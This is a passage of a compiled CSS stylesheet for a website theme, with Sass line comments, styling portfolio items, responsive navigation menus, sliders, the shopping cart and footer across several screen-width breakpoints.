  -webkit-transition: bottom .2s ease-in;
  transition: bottom .2s ease-in;
}
/* line 102, ../sass/elements/_works.scss */
.work:hover .bg-hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all .2s ease-in;
  transition: all .2s ease-in;
}

/* line 111, ../sass/elements/_works.scss */
.work-single .carousel-box {
  overflow: hidden;
}
/* line 114, ../sass/elements/_works.scss */
.work-single .carousel-box .carousel img {
  border-radius: 5px;
}
/* line 117, ../sass/elements/_works.scss */
.work-single .carousel-box.load {
  max-height: 270px;
}
/* line 121, ../sass/elements/_works.scss */
.work-single .title {
  font-size: 22px;
  font-weight: normal;
  margin: 0 0 5px;
}
/* line 126, ../sass/elements/_works.scss */
.work-single .type {
  color: #7f7f7f;
  font-size: 14px;
  margin: 0 0 22px;
}

/* Portfolio One */
/* line 133, ../sass/elements/_works.scss */
.work-one {
  color: #7f7f7f;
  max-width: 100%;
  overflow: hidden;
}
/* line 138, ../sass/elements/_works.scss */
.work-one + .work-one {
  margin-top: 40px;
}
/* line 141, ../sass/elements/_works.scss */
.work-one .title {
  font-size: 20px;
  font-weight: normal;
  line-height: 24px;
  margin: 0 0 7px;
}
/* line 147, ../sass/elements/_works.scss */
.work-one .title a {
  color: #1e1e1e;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 152, ../sass/elements/_works.scss */
.work-one .title a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 161, ../sass/elements/_works.scss */
.work-one .description {
  font-size: 11px;
  line-height: 14px;
  margin: 0 0 27px;
}
/* line 166, ../sass/elements/_works.scss */
.work-one .work-image {
  border-radius: 5px;
  display: block;
  line-height: 0;
  overflow: hidden;
}
/* line 172, ../sass/elements/_works.scss */
.work-one .work-image img {
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}
/* line 176, ../sass/elements/_works.scss */
.work-one .work-image img:hover {
  -webkit-filter: grayscale(100%);
}

/******************************************************************************
  Max Width "1199px"
*******************************************************************************/
@media (max-width: 1199px) {
  /* line 9, ../sass/_responsive.scss */
  .phone-active,
  .search-active {
    left: 0;
    width: auto;
  }

  /* line 14, ../sass/_responsive.scss */
  .toolbar .per-page {
    display: none;
  }

  /* line 17, ../sass/_responsive.scss */
  .content .slider .slid-content {
    bottom: 43px;
  }

  /* line 20, ../sass/_responsive.scss */
  .content .slider .pagination {
    padding: 0;
  }

  /* line 23, ../sass/_responsive.scss */
  .content .slider .slider-nav .nav-box {
    bottom: 10px;
  }

  /* line 26, ../sass/_responsive.scss */
  .content .slider .slider-nav .prev,
  .content .slider .slider-nav .next {
    display: none !important;
  }

  /* line 30, ../sass/_responsive.scss */
  #car-bottom .total .checkout {
    font-size: 12px;
  }

  /* line 34, ../sass/_responsive.scss */
  .pricing .title a {
    font-size: 21px;
  }

  /* line 38, ../sass/_responsive.scss */
  .employee .employee-hover .role {
    margin: 0 0 15px;
  }

  /* line 42, ../sass/_responsive.scss */
  .gallery-images:hover .bg-images i:before {
    font-size: 40px;
  }

  /* line 45, ../sass/_responsive.scss */
  .sidebar .whats-news .product {
    max-width: 270px;
    min-width: inherit;
  }

  /* line 49, ../sass/_responsive.scss */
  .sidebar .whats-news .rotation.hover .default {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
  }

  /* line 53, ../sass/_responsive.scss */
  .sidebar .whats-news .rotation .product-hover {
    display: none;
  }

  /* line 56, ../sass/_responsive.scss */
  .rs-slider.full-width .tp-bullets {
    left: 27px !important;
    margin-left: 0 !important;
  }
}
/******************************************************************************
  Max Width "991px"
*******************************************************************************/
@media (max-width: 991px) {
  /* line 66, ../sass/_responsive.scss */
  .fixed-top-box {
    padding-top: 0;
  }

  /* line 69, ../sass/_responsive.scss */
  .fixed-top-box #top-box {
    position: static;
    top: inherit;
    z-index: inherit;
  }

  /* line 74, ../sass/_responsive.scss */
  .fixed-header .header,
  .boxed.fixed-header .header,
  .boxed.fixed-header.fixed .header,
  .fixed-header.hidden-top.visible-top .header {
    box-shadow: none;
    position: static;
    top: inherit;
    z-index: inherit;
    -webkit-backface-visibility: inherit;
    -webkit-transform: inherit;
  }

  /* line 87, ../sass/_responsive.scss */
  .fixed-header .header-two + * {
    margin-top: 0;
  }

  /* line 90, ../sass/_responsive.scss */
  .hidden-top,
  .hidden-top .page-box,
  .hidden-top.visible-top .page-box {
    margin-top: 0;
    padding-top: 0;
  }

  /* line 96, ../sass/_responsive.scss */
  .hidden-top {
    -webkit-transition: all 0 linear;
    transition: all 0 linear;
  }

  /* line 100, ../sass/_responsive.scss */
  .hidden-top #top-box,
  .boxed.hidden-top #top-box,
  .boxed.fixed-header.hidden-top #top-box {
    margin-top: 0;
    margin-bottom: 0;
    position: static;
  }

  /* line 107, ../sass/_responsive.scss */
  .hidden-top .header,
  .fixed-header.hidden-top .header {
    margin-top: 0;
    position: static;
  }

  /* line 112, ../sass/_responsive.scss */
  .fixed-header.hidden-top.visible-top .header,
  .fixed-header.hidden-top.fixed #top-box,
  .fixed-header.hidden-top.visible-top.fixed #top-box {
    margin-top: 0;
  }

  /* line 117, ../sass/_responsive.scss */
  .top-navbar {
    margin: 0;
    min-height: 30px;
  }

  /* line 121, ../sass/_responsive.scss */
  .top-navbar .btn-navbar {
    background: none !important;
    border-color: rgba(255, 255, 255, 0.2);
    border-radius: 3px;
    color: #fff;
    color: rgba(255, 255, 255, 0.7);
    display: block;
    font-size: 16px;
    margin: 0;
    padding: 7px;
  }

  /* line 134, ../sass/_responsive.scss */
  .top-navbar .btn-navbar.collapsed {
    border-color: transparent;
  }

  /* line 137, ../sass/_responsive.scss */
  .navbar-inverse .navbar-toggle .icon-bar {
    background-color: rgba(255, 255, 255, 0.7);
    border-radius: 0;
  }

  /* line 143, ../sass/_responsive.scss */
  .top-navbar .navbar-collapse.collapse {
    display: none !important;
  }

  /* line 146, ../sass/_responsive.scss */
  .top-navbar .navbar-collapse.collapse.in {
    display: block !important;
  }

  /* line 149, ../sass/_responsive.scss */
  .top-navbar .collapse,
  .top-navbar .collapsing {
    background: #fff;
    border: 0 none;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    left: 0;
    margin: 5px 0 0;
    padding: 0;
    position: absolute !important;
    top: 100%;
    z-index: 1002;
  }

  /* line 163, ../sass/_responsive.scss */
  .top-navbar .navbar-nav.navbar-right:last-child,
  .top-navbar .navbar-nav {
    margin: 0;
  }

  /* line 167, ../sass/_responsive.scss */
  .top-navbar .nav > li {
    float: none;
  }

  /* line 170, ../sass/_responsive.scss */
  #top-box .top-navbar .nav > li a {
    color: #7b7b7b;
  }

  /* line 173, ../sass/_responsive.scss */
  .top-navbar .nav > li:hover a,
  .top-navbar .nav > li a:hover {
    background: none;
  }

  /* line 177, ../sass/_responsive.scss */
  .top-navbar.top-navbar-right .navbar-right {
    float: none !important;
  }

  /* line 180, ../sass/_responsive.scss */
  .top-navbar.top-navbar-right .collapse,
  .top-navbar.top-navbar-right .collapsing {
    left: auto;
    right: 0;
  }

  /* line 185, ../sass/_responsive.scss */
  .top-navbar .nav > li a .count {
    background: rgba(0, 0, 0, 0.1);
  }

  /* line 188, ../sass/_responsive.scss */
  .header {
    width: auto;
  }

  /* line 191, ../sass/_responsive.scss */
  .header .right-box-wrapper {
    text-align: right;
  }

  /* line 194, ../sass/_responsive.scss */
  .header .header-wrapper .cart-header {
    margin-right: 0;
  }

  /* line 197, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar {
    margin: 0;
    min-height: inherit;
    position: static;
  }

  /* line 202, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .btn-navbar {
    background: #fff;
    border: 1px solid #ccc;
    border-bottom: 0 none;
    border-radius: 3px 3px 0 0;
    box-shadow: none;
    display: block;
    float: left;
    height: 46px;
    line-height: 15px;
    margin: 0;
    padding: 10px 15px;
    position: relative;
    text-shadow: none;
    z-index: 920;
  }

  /* line 222, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .btn-navbar:before {
    border-left: 1px solid #ccc;
    border-left: 1px solid rgba(204, 204, 204, 0.8);
    bottom: 8px;
    content: "";
    display: none;
    left: -1px;
    position: absolute;
    top: 7px;
  }

  /* line 232, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .btn-navbar.collapsed:before {
    display: block;
  }

  /* line 235, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .btn-navbar.collapsed {
    background: none;
    border: 1px solid transparent;
    border-bottom: 0 none;
  }

  /* line 240, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .btn-navbar .text {
    color: #1e1e1e;
    float: right;
    line-height: 16px;
    padding: 0 0 0 30px;
  }

  /* line 246, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .btn-navbar .icon-bar {
    background: #1e1e1e;
    box-shadow: none;
    border-radius: 0;
    height: 3px;
    margin: 0;
    width: 22px;
  }

  /* line 254, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .btn-navbar .icon-bar + .icon-bar {
    margin-top: 3px;
  }

  /* line 257, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse {
    border: 0 none;
    box-shadow: none;
    left: auto;
    margin: 22px 0 0;
    max-height: inherit;
    overflow: hidden !important;
    padding: 0 15px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 200%;
    z-index: 919;
  }

  /* line 271, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 3px 0 3px 3px;
    float: none;
    padding: 6px 6px 3px;
  }

  /* line 280, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li {
    float: none;
    margin: 0 0 3px;
    padding: 0;
  }

  /* line 285, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li > a {
    background: #f2f2f2;
    border: 1px solid #f2f2f2;
    border-radius: 0;
    font-weight: normal;
    margin: 0;
    padding: 7px 9px 7px 59px;
    text-decoration: none;
  }

  /* line 296, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li > a:hover,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li:hover > a {
    background: #e9e9e9;
    border: 1px solid #e9e9e9;
    border-radius: 0;
    box-shadow: none;
  }

  /* line 307, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > .parent > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.parent:hover > a {
    background: #f2f2f2;
    position: relative;
  }

  /* line 312, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.parent .parent > a:after {
    display: none;
  }

  /* line 315, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .open-sub {
    bottom: 0;
    left: 0;
    position: absolute;
    top: 0;
    width: 55px;
  }

  /* line 322, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .open-sub span {
    background: #1e1e1e;
    display: block;
    height: 2px;
    margin: 17px 0 0 15px;
    position: absolute;
    width: 16px;
  }

  /* line 330, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .open-sub span + span {
    height: 16px;
    margin: 10px 0 0 22px;
    width: 2px;
  }

  /* line 335, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .parent .parent > a .open-sub span,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu .title .open-sub span {
    background: #7f7f7f;
    height: 2px;
    margin: 14px 0 0 38px;
    position: absolute;
    width: 12px;
  }

  /* line 343, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .parent .parent > a .open-sub span + span,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu .title .open-sub span + span {
    height: 12px;
    margin: 9px 0 0 43px;
    width: 2px;
  }

  /* line 349, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.parent:hover > a:after {
    display: none;
  }

  /* line 352, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .sub,
  .header .header-wrapper .primary .navbar .navbar-collapse .parent .sub,
  .header .header-wrapper .primary .navbar .navbar-collapse .parent:hover > .sub {
    background: #f7f7f7;
    border: 0 none;
    border-radius: 0;
    box-shadow: none;
    display: none;
    font-size: 13px;
    left: 0;
    line-height: 24px;
    margin-top: 0;
    margin-bottom: 0;
    padding: 6px 0 5px;
    position: relative;
  }

  /* line 372, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.parent:hover > a {
    background-color: #e9e9e9;
    border-radius: 0;
  }

  /* line 378, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > .parent.active > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > .parent.active:hover > a {
    background: #1e1e1e;
    border-color: #1e1e1e;
    color: #fff;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
  }

  /* line 386, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > .parent.active > a .open-sub span {
    background: #fff;
  }

  /* line 389, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .parent.active > a .open-sub span + span,
  .header .header-wrapper .primary .megamenu .box.active .title .open-sub span + span {
    display: none;
  }

  /* line 393, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .parent:hover > .sub {
    -webkit-animation: fadeIn 0;
    animation: fadeIn 0;
    display: none;
  }

  /* line 398, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .sub li {
    line-height: 22px;
  }

  /* line 401, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .sub li a {
    background: none;
    color: #7f7f7f;
    padding: 4px 9px 4px 60px;
    text-decoration: none;
    width: auto !important;
  }

  /* line 408, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav li a > i {
    color: #1e1e1e;
  }

  /* line 411, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav li:hover > .sub a {
    background: none;
  }

  /* line 414, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .sub .sub {
    left: 0;
    margin-left: 10px;
  }

  /* line 418, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub {
    left: 0;
    padding: 6px 0 5px;
    width: 100%;
  }

  /* line 423, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .sub-wrapper {
    display: block;
  }

  /* line 426, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .promo-block {
    display: none;
  }

  /* line 429, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .sub-list {
    display: block;
    padding: 0;
    width: 100% !important;
  }

  /* line 434, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .box {
    float: none;
    margin: 0;
    padding: 0;
    width: 100% !important;
  }

  /* line 440, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu .title {
    color: #7f7f7f;
    cursor: pointer;
    font-weight: normal;
    line-height: 22px;
    margin: 0;
    padding: 4px 9px 4px 60px;
    position: relative;
    text-transform: none;
  }

  /* line 450, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu > .sub .box.closed ul {
    display: none;
    margin-left: 10px;
  }

  /* line 454, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu a .item-new,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav .megamenu .sub a .item-new {
    left: 0;
    float: right;
    position: static;
    top: 0;
  }

  /* line 462, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new .before,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav a .item-new:before {
    display: none;
  }

  /* line 466, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-bg > a .open-sub span,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-inverse > a .open-sub span {
    background: #fff;
  }

  /* line 470, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-bg > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-inverse > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-inverse:hover > a {
    color: #fff;
  }

  /* line 476, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-primary > a {
    border-color: #428bca;
  }

  /* line 479, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-success > a {
    border-color: #738d00;
  }

  /* line 482, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-info > a {
    border-color: #0098ca;
  }

  /* line 485, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-warning > a {
    border-color: #f89406;
  }

  /* line 488, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-danger > a {
    border-color: #c10841;
  }

  /* line 491, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-primary.item-bg > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-primary.item-bg:hover > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-primary.item-inverse > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-primary.item-inverse:hover > a {
    background-color: #428bca;
    border-color: #428bca;
  }

  /* line 498, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-success.item-bg > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-success.item-bg:hover > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-success.item-inverse > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-success.item-inverse:hover > a {
    background-color: #738d00;
    border-color: #738d00;
  }

  /* line 505, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-info.item-bg > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-info.item-bg:hover > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-info.item-inverse > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-info.item-inverse:hover > a {
    background-color: #0098ca;
    border-color: #0098ca;
  }

  /* line 512, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-warning.item-bg > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-warning.item-bg:hover > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-warning.item-inverse > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-warning.item-inverse:hover > a {
    background-color: #f89406;
    border-color: #f89406;
  }

  /* line 519, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-danger.item-bg > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-danger.item-bg:hover > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-danger.item-inverse > a,
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-danger.item-inverse:hover > a {
    background-color: #c10841;
    border-color: #c10841;
  }

  /* line 526, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-bg .sub {
    background: #f7f7f7 !important;
  }

  /* line 529, ../sass/_responsive.scss */
  .header .header-wrapper .primary .navbar .navbar-collapse .nav > li.item-bg .sub a {
    color: #7f7f7f;
  }

  /* line 532, ../sass/_responsive.scss */
  .header .header-wrapper + .header-wrapper .col-sm-6.col-md-9 {
    text-align: left;
  }

  /* line 535, ../sass/_responsive.scss */
  .header .header-wrapper + .header-wrapper .primary {
    margin: 0 0 0 -1px;
  }

  /* line 538, ../sass/_responsive.scss */
  .header .header-wrapper + .header-wrapper .primary .navbar .btn-navbar:before {
    border: 0 none;
  }

  /* line 541, ../sass/_responsive.scss */
  .header .header-wrapper + .header-wrapper .primary .navbar .navbar-collapse {
    left: -1px;
    width: calc(200% + px);
  }

  /* line 546, ../sass/_responsive.scss */
  .header .header-wrapper + .header-wrapper .primary .navbar .nav {
    border-radius: 0 3px 3px 3px;
  }

  /* line 551, ../sass/_responsive.scss */
  .header .cart-header .dropdown-menu {
    margin-top: -1px;
    margin-right: -98px;
  }

  /* line 555, ../sass/_responsive.scss */
  .header .header-wrapper + .header-wrapper .cart-header .dropdown-menu {
    margin-right: 0;
  }

  /* line 558, ../sass/_responsive.scss */
  .header .cart-header.open .dropdown-toggle:after {
    left: 0;
  }

  /* line 561, ../sass/_responsive.scss */
  .header.header-two .phone-header {
    margin-right: 0;
  }

  /* line 564, ../sass/_responsive.scss */
  .header.header-two .phone-active,
  .header.header-two .search-active {
    z-index: 1003;
  }

  /* line 568, ../sass/_responsive.scss */
  .header.header-three .logo-box {
    width: 724px;
  }

  /* line 571, ../sass/_responsive.scss */
  .top-fixed-box {
    display: none;
  }

  /* line 574, ../sass/_responsive.scss */
  .fixed-header.fixed-top #top-box,
  .boxed.fixed-header.fixed-top #top-box,
  .boxed.fixed-header.fixed-top.fixed #top-box {
    position: static;
  }

  /* line 580, ../sass/_responsive.scss */
  .slider {
    padding: 10px 0;
  }

  /* line 583, ../sass/_responsive.scss */
  .slider .slid-content,
  .slider .slider-nav {
    width: 370px;
  }

  /* line 587, ../sass/_responsive.scss */
  .slider .slid-content .title {
    margin: 0 0 14px;
  }

  /* line 590, ../sass/_responsive.scss */
  .slider .slid-content .descriptions {
    margin: 0 0 17px 0;
  }

  /* line 593, ../sass/_responsive.scss */
  .slider .slider-nav {
    right: 15px;
  }

  /* line 596, ../sass/_responsive.scss */
  .slider .slider-nav .nav-box {
    bottom: 0;
  }

  /* line 599, ../sass/_responsive.scss */
  .slider .slider-nav .prev,
  .slider .slider-nav .next {
    display: none !important;
  }

  /* line 603, ../sass/_responsive.scss */
  .slider .slid-content {
    bottom: 60px;
  }

  /* line 606, ../sass/_responsive.scss */
  .progressive-slider-two .slider-wrapper {
    height: auto !important;
  }

  /* line 609, ../sass/_responsive.scss */
  .progressive-slider-two .sliders-container {
    margin: 0;
    padding-left: 15px;
    padding-right: 15px;
  }

  /* line 614, ../sass/_responsive.scss */
  .progressive-slider-two .slider-banners {
    height: auto;
    width: 100%;
  }

  /* line 618, ../sass/_responsive.scss */
  .progressive-slider-two .slider-banners .banner {
    display: table-cell;
    height: auto;
    width: 33.33333333%;
  }

  /* line 623, ../sass/_responsive.scss */
  .page-slider {
    padding: 0;
  }

  /* line 626, ../sass/_responsive.scss */
  .metro-banners {
    padding: 30px 0 11px;
  }

  /* line 629, ../sass/_responsive.scss */
  .metro-banners .banner {
    margin-bottom: 19px;
  }

  /* line 633, ../sass/_responsive.scss */
  .sidebar.col-sm-12 {
    margin-top: 40px;
  }

  /* line 636, ../sass/_responsive.scss */
  .sidebar .whats-news .carousel-pagination {
    margin: 0 auto;
    max-width: 300px;
  }

  /* line 640, ../sass/_responsive.scss */
  .toolbar .grid-list .grid,
  .toolbar .grid-list .list {
    margin-right: 6px;
  }

  /* line 644, ../sass/_responsive.scss */
  .toolbar .sort-catalog {
    margin: 0 6px 20px 1px;
  }

  /* line 647, ../sass/_responsive.scss */
  .products.grid {
    margin-left: -10px;
    margin-right: -10px;
    text-align: center;
  }

  /* line 652, ../sass/_responsive.scss */
  .table-box {
    overflow-x: auto;
    padding: 0 1px;
  }

  /* line 656, ../sass/_responsive.scss */
  .portfolio .filter-buttons {
    float: none;
    margin-bottom: 20px;
  }

  /* line 660, ../sass/_responsive.scss */
  .portfolio .year-regulator {
    float: none;
    margin-bottom: 60px;
  }

  /* line 664, ../sass/_responsive.scss */
  .product-page .product-options .buy-for,
  .product-page .product-options .col-sm-12 {
    float: none;
    margin-bottom: 20px;
    width: 100%;
  }

  /* line 670, ../sass/_responsive.scss */
  .product-options-samples .col-sm-12 {
    margin-bottom: 20px;
  }

  /* line 673, ../sass/_responsive.scss */
  .product-options-samples .required-box {
    margin-bottom: 0;
  }

  /* line 676, ../sass/_responsive.scss */
  .product-bottom .col-sm-12 + .col-sm-12 {
    margin-top: 40px;
  }

  /* line 679, ../sass/_responsive.scss */
  .shopping-cart-table tbody td,
  .shopping-cart-table .td-qty {
    padding: 20px;
  }

  /* line 683, ../sass/_responsive.scss */
  #car-bottom .car-bottom-box {
    padding: 17px 20px 20px;
  }

  /* line 686, ../sass/_responsive.scss */
  .employee-single {
    margin-left: 0;
  }

  /* line 689, ../sass/_responsive.scss */
  .employee-single .images-box {
    float: none;
    margin: 0 auto 20px;
  }

  /* line 693, ../sass/_responsive.scss */
  .employee-single .employee-description {
    margin-left: 0;
    width: 100%;
  }

  /* line 697, ../sass/_responsive.scss */
  .employee-single-rotation .content-box {
    float: none;
    width: auto;
  }

  /* line 701, ../sass/_responsive.scss */
  .employee-single-rotation .employee {
    margin: 0 20px 10px;
  }

  /* line 704, ../sass/_responsive.scss */
  .employee-single-rotation .employee.pull-right {
    margin-right: 0;
  }

  /* line 707, ../sass/_responsive.scss */
  .royalSlider.heroSlider,
  .royalSlider.heroSlider .rsOverflow,
  img.rsImg {
    min-height: 220px !important;
  }

  /* line 712, ../sass/_responsive.scss */
  .infoBlock {
    padding: 10px;
    height: auto;
    max-height: 100%;
    min-width: 40%;
    left: 5px;
    top: 5px;
    right: auto;
    font-size: 12px;
  }

  /* line 722, ../sass/_responsive.scss */
  .infoBlock h3,
  .infoBlock h4 {
    font-size: 14px;
    line-height: 17px;
  }

  /* line 727, ../sass/_responsive.scss */
  .layer-slider .container {
    padding-left: 0;
    padding-right: 0;
  }

  /* line 731, ../sass/_responsive.scss */
  .count-down-box {
    float: none;
    margin-bottom: 30px;
  }

  /* line 735, ../sass/_responsive.scss */
  #footer .newsletter form {
    width: 270px;
  }

  /* line 738, ../sass/_responsive.scss */
  .post.carousel .images-box + [class*="span"] {
    float: none;
    margin-left: 0;
    width: auto;
  }

  /* line 743, ../sass/_responsive.scss */
  #footer .sidebar .widget:nth-child(2n+1) {
    clear: left;
  }

  /* line 746, ../sass/_responsive.scss */
  #footer .sidebar .carousel-box header .title {
    margin-bottom: 0;
  }

  /* line 749, ../sass/_responsive.scss */
  #footer .sidebar .carousel-box header .next,
  #footer .sidebar .carousel-box header .prev {
    bottom: inherit;
    left: 0;
    margin: 0 0 0 10px;
    position: static;
  }
}
/******************************************************************************
  Max Width "991px" - Min Width "768px"
*******************************************************************************/
@media (min-width: 768px) and (max-width: 991px) {
  /* line 762, ../sass/_responsive.scss */
  .top-navbar .nav > li a {
    padding-left: 10px;
    padding-right: 10px;
  }

  /* line 766, ../sass/_responsive.scss */
  .primary .navbar-collapse.collapse {
    display: none !important;
  }

  /* line 769, ../sass/_responsive.scss */
  .primary .navbar-collapse.collapse.in {
    display: block !important;
  }

  /* line 772, ../sass/_responsive.scss */
  .toolbar .price-regulator {
    width: 245px;
  }

  /* line 775, ../sass/_responsive.scss */
  .toolbar .price-regulator .layout-slider {
    width: 200px;
  }

  /* line 778, ../sass/_responsive.scss */
  .product-page .add-cart-form .add-cart {
    min-width: 200px;
  }

  /* line 781, ../sass/_responsive.scss */
  .product-page .image-box .thumblist-box {
    padding: 0 45px;
  }

  /* line 784, ../sass/_responsive.scss */
  .product-page .image-box #thumblist a {
    height: 70px;
    width: 70px;
  }

  /* line 788, ../sass/_responsive.scss */
  #car-bottom .total .checkout {
    padding: 9px 10px;
  }

  /* line 791, ../sass/_responsive.scss */
  .contact-info address {
    float: none;
    width: 100%;
  }

  /* line 795, ../sass/_responsive.scss */
  .package .title a {
    font-size: 20px;
  }

  /* line 798, ../sass/_responsive.scss */
  .package .price-box .icon {
    display: none;
  }

  /* line 801, ../sass/_responsive.scss */
  .package .price-box .description {
    margin: 0 0 17px 0;
  }

  /* line 804, ../sass/_responsive.scss */
  .products-tab .tab-content {
    overflow: visible;
  }

  /* line 807, ../sass/_responsive.scss */
  .col-sm-5.respond-carousel .carousel .respond {
    max-width: 312px;
  }

  /* line 810, ../sass/_responsive.scss */
  #footer .footer-top .col-md-3 {
    margin-bottom: 40px;
  }
}
/******************************************************************************
  Min Width "768px"
*******************************************************************************/
@media (min-width: 768px) {
  /* line 819, ../sass/_responsive.scss */
  .filter-list.filter-buttons .dropdown-toggle {
    display: none;
  }

  /* line 822, ../sass/_responsive.scss */
  .filter-list.filter-buttons .dropdown-menu {
    background: none;
    border: 0 none;
    border-radius: 0;
    box-shadow: none;
    display: block !important;
    float: none;
    left: inherit;
    margin: 0;
    min-width: inherit;
    padding: 0;
    position: relative;
    top: inherit;
    z-index: inherit;
  }

  /* line 838, ../sass/_responsive.scss */
  .filter-list.filter-buttons .dropdown-menu > li {
    float: left;
    margin: 0 20px 10px 0;
  }

  /* line 842, ../sass/_responsive.scss */
  .filter-list.filter-buttons .dropdown-menu > li > a {
    background: transparent;
    border: 1px solid transparent;
    border-radius: 3px;
    clear: none;
    color: #1e1e1e;
    height: 38px;
    line-height: 38px;
